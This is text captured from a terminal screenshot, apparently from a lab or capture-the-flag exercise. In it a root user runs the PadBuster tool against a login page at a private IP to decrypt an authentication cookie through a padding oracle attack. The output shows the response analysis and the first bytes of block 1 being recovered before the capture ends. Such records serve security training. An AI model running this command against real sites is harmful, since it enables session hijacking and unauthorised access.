 Applications Places Terminal Mon 22:20 1
root@root: ~
File Edit View Search Terminal Help
root@root:~# clear
root@root:~# padbuster http://172.16.129.131/login.php EgJh18CJZHgA8yMdlWl3TMqog0LpR0nE 8 --cookies auth=EgJh18CJZHgA8yMdlWl3TMqog0LpR0nE --
encoding 0
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1530
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 1677 N/A
2 ** 255 200 15 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (236/256) [Byte 8]
[+] Success: (253/256) [Byte 7]
[+] Success: (18/256) [Byte 6]